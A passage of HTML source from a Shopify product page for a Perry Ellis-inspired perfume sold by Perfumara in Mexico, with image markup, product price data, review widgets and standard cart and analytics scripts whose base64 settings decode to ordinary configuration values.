    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&width=550 550w,//www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&width=1100 1100w,//www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&width=1445 1445w,//www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&width=1680 1680w,//www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&width=2048 2048w,//www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&width=2200 2200w,//www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&width=2890 2890w,//www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746&width=1445"
    alt="Tendencia a CPerry Ellis Platinum Label"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34908556001506"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&width=550 550w,//www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&width=1100 1100w,//www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&width=1445 1445w,//www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&width=1680 1680w,//www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&width=2048 2048w,//www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&width=2200 2200w,//www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&width=2890 2890w,//www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746&width=1445"
    alt="Tendencia a CPerry Ellis Platinum Label"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34908555968738"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&width=550 550w,//www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&width=1100 1100w,//www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&width=1445 1445w,//www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&width=1680 1680w,//www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&width=2048 2048w,//www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&width=2200 2200w,//www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&width=2890 2890w,//www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746&width=1445"
    alt="Tendencia a CPerry Ellis Platinum Label"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34908555935970"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&width=550 550w,//www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&width=1100 1100w,//www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&width=1445 1445w,//www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&width=1680 1680w,//www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&width=2048 2048w,//www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&width=2200 2200w,//www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&width=2890 2890w,//www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746&width=1445"
    alt="Tendencia a CPerry Ellis Platinum Label"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34908555903202"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&width=550 550w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&width=1100 1100w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&width=1445 1445w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&width=1680 1680w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&width=2048 2048w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&width=2200 2200w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&width=2890 2890w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007&width=1445"
    alt="Tendencia a CPerry Ellis Platinum Label"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36366082244834"
  ></div>
  </div>
</product-modal>


  
<script src="//www.perfumara.com/cdn/shop/t/11/assets/product-modal.js?v=50921580101160527761727323282" defer="defer"></script>
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/media-gallery.js?v=149794636457678587381727323282" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18300364357858__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18300364357858__main"]') ||
        document.querySelector('variant-selects[data-section="template--18300364357858__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18300364357858__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18300364357858__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Tendencia a CPerry Ellis Platinum Label",
      "url": "https:\/\/www.perfumara.com\/products\/tendencia-perry-ellis-platinum-label",
      "image": [
          "https:\/\/www.perfumara.com\/cdn\/shop\/files\/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934\u0026width=1920"
        ],
      "description": "Perry Ellis Platinum Label de Perry Ellis familia olfativa amaderada",
      
      "brand": {
        "@type": "Brand",
        "name": "PERFUMARA OFICIAL"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/tendencia-perry-ellis-platinum-label?variant=37196436603030"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 90.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/tendencia-perry-ellis-platinum-label?variant=37196436635798"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 140.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/tendencia-perry-ellis-platinum-label?variant=42106005192930"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 425.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/tendencia-perry-ellis-platinum-label?variant=42106005160162"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 75.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/tendencia-perry-ellis-platinum-label?variant=39963864891542"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 150.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/tendencia-perry-ellis-platinum-label?variant=44219284685026"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 120.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/tendencia-perry-ellis-platinum-label?variant=44842661839074"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 120.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/tendencia-perry-ellis-platinum-label?variant=46767112519906"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11" class="shopify-section section"><link href="//www.perfumara.com/cdn/shop/t/11/assets/section-multicolumn.css?v=153465351708105986681727323282" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801727323281" media="print" onload="this.media='all'">
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801727323281" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn icon-bar color-scheme-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11 color-inverse gradient  background-none">
  <div class="page-width section-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          Más de 100,000 Clientes  confían en PERFUMARA
        </h2>
      </div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11"
        role="list"
      ><li
            id="Slide-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//www.perfumara.com/cdn/shop/files/Capa_3.png?v=1735570524"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>Aromas que perduran todo el día</h3><div class="rte"><p></p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//www.perfumara.com/cdn/shop/files/Capa_2_825440df-aa2c-47c7-82f5-8169fb7d10b8.png?v=1735572688"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>90% de similitud con los originales</h3></div>
              
            </div>
          </li><li
            id="Slide-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//www.perfumara.com/cdn/shop/files/Capa_2_b924d9eb-32d9-4770-9dc0-f8608e9b3519.png?v=1735572823"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>Halagos 100% Garantizados</h3><div class="rte"><p></p><p></p></div></div>
              
            </div>
          </li></ul></slider-component>
  </div>
</div>


</section><section id="shopify-section-template--18300364357858__1738170362936380ea" class="shopify-section section"><div class="page-width"><div id="shopify-block-ATGFDaUE2Z0NVR3I2O__loox_reviews_loox_video_slider_mPdhxc" class="shopify-block shopify-app-block"><loox-video-slider-widget
	
	class="loox-widget"

	

	
		layout='classic'
	

	
		shadow='basic'
	

	
		show-rating
	

	
		show-reviewer-name
	

	
		hide-arrows-mobile
	

	
		auto-play
	

	

	
		border-width='1'
	

	
		border-radius='16'
	

	
		text-color=''
	

	
		rating-icon-color=''
	

	
		border-color=''
	

	
		play-button-color=''
	

	
		shadow-color=''
	

	
		product-id=''
	
>
</loox-video-slider-widget>


</div>
</div>


</section><section id="shopify-section-template--18300364357858__1740505444309d2dd1" class="shopify-section section"><div class="page-width"><div id="shopify-block-Aa2VvY2NWWUxxUGZRM__loox_reviews_loox_dynamic_section_mp4VcX" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="5962491920534"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--18300364357858__custom_liquid_czjyAE" class="shopify-section section"><style data-shopify>.section-template--18300364357858__custom_liquid_czjyAE-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--18300364357858__custom_liquid_czjyAE-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="section-template--18300364357858__custom_liquid_czjyAE-padding">
    <script>
  window.addEventListener('load', function() {
  var _learnq = window._learnq || [];
  function addedToCart() {
   fetch(`${window.location.origin}/cart.js`)
   .then(res => res.clone().json().then(data => {
    var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
    }
    if (item !== 'undefined') {
      cart = Object.assign(cart, item)
    }
    if (klAjax) {
       _learnq.push(['track', 'Added to Cart', cart]);
       klAjax = false;
      }
   }))
  };
  (function (ns, fetch) {
    ns.fetch = function() {
      const response = fetch.apply(this, arguments);
      response.then(res => {
        if (`${window.location.origin}/cart/add.js`
          .includes(res.url) && res.url !== '') {
              addedToCart()
        }
      });
      return response
     }
  }(window, window.fetch));
  var klAjax = true;
  var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
  for (var i = 0; i < atcButtons.length; i++) { 
    atcButtons[i].addEventListener("click", function() {
      if (klAjax) {
        _learnq.push(['track', 'Added to Cart', item]);
        klAjax = false;
      }
    })
  }
  });
</script>
<div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bfb7f-79d3-75c8-981c-ec4ffbe2501e/upcart-265/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bfb7f-79d3-75c8-981c-ec4ffbe2501e/upcart-265/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("MTAw");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
